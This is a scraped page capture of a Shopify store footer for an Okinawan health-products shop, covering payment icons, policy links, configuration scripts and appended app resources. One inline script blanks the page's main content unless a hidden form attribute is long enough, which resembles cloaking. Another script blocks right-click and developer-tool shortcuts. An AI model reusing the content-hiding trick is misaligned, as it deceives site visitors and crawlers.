1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Haitai</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Legal notice</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://haitailife.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//haitailife.com/cdn/shop/t/10/assets/predictive-search.js?v=16985596534672189881731484232" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#760e0e
  data-secondary-color=#ffffff
  data-ternary-color=#00747b
  
    data-greeting-message=Haitai%21+Have+questions+about+our+products+or+Okinawan+health%3F+Ask+away%21
  
  data-domain=haitailife.com
  data-shop-domain=haitailife.com
  data-external-identifier=s2HI9VUS_D14ucwaSFEHdxp217a6C1f6E4Yp8k81N5U
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haitailife.com/cdn/shop/t/10/assets/component-totals.css?v=54425048278126878361731484232
body_size: -601
content:
.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}
/*# sourceMappingURL=/cdn/shop/t/10/assets/component-totals.css.map?v=54425048278126878361731484232 */


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/473fcf-58.myshopify.com.js?1769318150
body_size: -370
content:
var sealsubscriptions_settings_updated='1765298701';

--- FILE ---
content_type: image/svg+xml
request_url: https://app.transtore.app/flags/tj.svg
body_size: 2689
content:
<svg width="32" height="24" viewBox="0 0 32 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="32" height="24" fill="url(#pattern0_111377_33344)"/>
<defs>
<pattern id="pattern0_111377_33344" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_111377_33344" transform="scale(0.005 0.00666667)"/>
</pattern>
<image id="image0_111377_33344" width="200" height="150" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/473fcf-58.myshopify.com.js?1769318144
body_size: -180
content:
var bundler_settings_updated='1767186176c';

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/473fcf-58.myshopify.com.js?1769318144
body_size: -158
content:
var sealsubscriptions_settings_updated='1765298701';